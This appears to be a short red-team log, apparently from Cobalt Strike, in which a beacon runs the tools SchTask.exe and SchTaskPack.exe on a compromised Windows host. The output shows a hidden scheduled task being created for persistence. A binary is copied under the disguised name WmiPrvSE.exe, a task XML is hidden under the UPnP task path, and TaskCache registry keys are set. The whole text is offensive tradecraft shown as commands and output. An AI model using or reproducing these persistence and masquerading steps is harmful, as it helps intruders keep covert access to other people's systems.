 beacon> execute-assembly /Users/anonysec/SchTask.exe
[*] Tasked beacon to run .NET program: SchTask.exe
[+] host called home, sent: 118315 bytes
[+] received output:
Usage: SchTask.exe <File Path> <Minutes>
Eg: SchTask.exe C:\Windows\System32\cmd.exe 10
beacon> execute-assembly /Users/anonysec/SchTaskPack.exe C:\Windows\System32\cmd.exe 1
[*] Tasked beacon to run .NET program: SchTaskPack.exe C:\Windows\System32\cmd.exe 1
[+] host called home, sent: 565349 bytes
[+] received output:
[*] Copy File location:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Themes\WmiPrvSE.exe
[*] Hidden task xml file:
C:\Windows\System32\Tasks\Microsoft\Windows\UPnP\WmiPrvSE
[*] RegistryKey location:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\UPnP\WmiPrvSE
Z2O安全攻防
[+] Successfully add scheduled task !